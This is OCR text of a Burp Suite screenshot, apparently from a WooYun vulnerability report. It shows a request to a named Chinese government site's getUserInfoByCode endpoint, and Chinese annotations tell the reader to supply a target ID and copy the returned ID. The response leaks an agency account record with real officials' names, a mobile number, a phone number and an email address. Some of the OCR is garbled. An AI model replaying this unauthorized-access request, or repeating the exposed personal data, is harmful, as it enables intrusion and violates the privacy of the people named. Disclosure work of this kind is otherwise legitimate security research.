 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host shenbao.conac.cn
< > port 443 use SSL
request
raw params headers hex
POST /remittanceManage/getUserInfoByCode HTTP/1.1
Host: shenbao.conac.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://shenbao.conac.cn/main
Content-Length: 17
Cookie: CNZZDATA1253513820= 488; CNZZDATA2377544=cnzz_eid=39981441-1344927154-&ntime=1344927154& 833&rtime=0; usercode=
JSESSIONID=0B795 cat2; ys-_exceptionWindow _gscu_450280573=3 _gscs_450280573= pv:4; _gscbrs_450280573=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userCode=60464858
目标网站ID
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Date: Tue, 30 Jun 2015 15:01:01 GMT
Server: Apache
P3P: CP=CAO PSA OUR
Content-Length: 3251
Keep-Alive: timeout=30, max=200
返回的目标信息不少
Connection: Keep-Alive
复制返回的这个ID
Content-Type: application/json;charset=UTF-8
{"id":"09AD25A534FB3DE6E053022819AC1522","createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"userCode":60464858,"nickname":"中央纪委监察部","password":null,"statusCode":"A","roleId":0,"areaId":"C1F1B8D6AAF02993E04011ACAA466E53","areaType"
:null,"provinceCode":null,"provinceName":null,"cityCode":null,"cityName":null,"countyCode":null,"countyName":null,"ip":null,"sessionId":null,"sessionDate":null,"chargeAccount":{"id":"09AD25A534FD3DE6E053022819AC1522","createUserCode":12035177,"updateUserCode":120351
77,"createDate":"2014-12-08 00:00:00","updateDate":"2015-03-20
00:00:00","balance":0.0,"userId":"09AD25A534FB3DE6E053022819AC1522","type":1},"chargeBbAccount":null,"invoiceAccount":null,"balance":0.0,"myOrders":null,"userExt":{"id":null,"createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"userCode":n
ull,"nickname":null,"password":null,"statusCode":"A","roleId":1,"areaId":null,"areaType":null,"provinceCode":null,"provinceName":null,"cityCode":null,"cityName":null,"countyCode":null,"countyName":null,"ip":null,"sessionId":null,"sessionDate":null,"chargeAccount":{"
id":null,"createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"balance":0.0,"userId":null,"type":null},"chargeBbAccount":null,"invoiceAccount":null,"balance":0.0,"myOrders":null,"userExt":null,"siteIde":null,"siteRegNum":null,"siteRegDate"
:null,"str1":null,"areaCode":null,"areaName":null,"areaLvl":0,"queryType":null,"queryArea":null,"queryCompanyName":null,"querySupName":null,"queryCharge":null,"queryHandler":null,"queryAccountType":0,"queryAccount":0.0,"queryInvoiceType":0,"queryInvoice":0.0,"queryC
ompanyType":null,"financModel":null,"isCompany":null,"roleDetail":null,"startTime":null,"endTime":null,"companyName":"中央纪委监察部","companyTypeId":1,"companySystemId":1,"companyTypeExt":2,"certificateType":"4","certificateNumber":null,"userId":null,"superiorDivisi
on":null,"address":"中央纪委监察部","postCode":"100053","chargePerson":"林青","handler":"胡晓","phone":"01059594821","phoneExt":null,"fax":null,"faxExt":null,"mobile":"13810999986","eMail":"huxiao@mos.gov.cn","department":null,"businessType":null,"isRefund":0,"favorab
lePriceId":null,"position":null,"orgProfile":null,"orgFunction":"中央纪委、监察部合署办公，实行一套工作机构、两个机关名称的体制。中央纪委□□行党的纪律检查和政府行政监察两项职能，对党中央全面负责。","chargePersonCode":null,"handlerCode":null,"orgDuty":"中央纪委、监察部合署办公
，实行一套工作机构、两个机关名称的体制。中央纪委履行□□□的纪律检查和政府行政监察两项职能，对党中央全面负责。","adminFunction":"1","strE1":null,"strE2":null,"simple":false},"siteIde":null,"siteRegNum":null,"siteRegDate":null,"str1":null,"areaCode":"330000000","areaName":"□
□□央和国□□□机关","areaLvl":1,"queryType":null,"queryArea":null,"queryCompanyName":null,"querySupName":null,"queryCharge":null,"queryHandler":null,"queryAccountType":0,"queryAccount":0.0,"queryInvoiceType":0,"queryInvoice":0.0,"queryCompanyType":null,"financModel"
:null,"isCompany":null,"roleDetail":null,"startTime":null,"endTime":null,"simple":false}
www.wooyun.org
+ < > 0 matches